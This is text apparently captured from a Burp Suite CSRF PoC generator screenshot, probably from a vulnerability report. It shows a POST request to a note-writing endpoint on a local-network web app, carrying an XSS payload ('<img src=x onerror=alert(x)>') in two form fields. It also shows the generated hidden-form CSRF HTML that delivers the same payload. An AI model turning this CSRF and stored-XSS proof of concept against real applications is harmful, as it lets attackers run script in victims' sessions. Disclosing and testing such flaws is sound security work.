 CSRF PoC generator
Request to: http://192.168.10.168:8088
Options
Pretty Raw Hex \n
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (13)
1 POST /writep HTTP/1.1
2 Host: 192.168.10.168:8088
3 Content-Length: 108
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.168:8088
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.168:8088/userpanel
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=0F60816B06AA60351F803FB16C1821E0
14 Connection: close
15
16 notepaperId=&title=<img src=x onerror=alert(x)>&concent=<img src=x onerror=alert(x)>
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.10.168:8088/writep" method="POST">
6 <input type="hidden" name="notepaperId" value="" />
7 <input type="hidden" name="title" value="&lt;img&#32;src&#61;x&#32;onerror&#61;alert&#40;x&#41;&gt;" />
8 <input type="hidden" name="concent" value="&lt;img&#32;src&#61;x&#32;onerror&#61;alert&#40;x&#41;&gt;" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close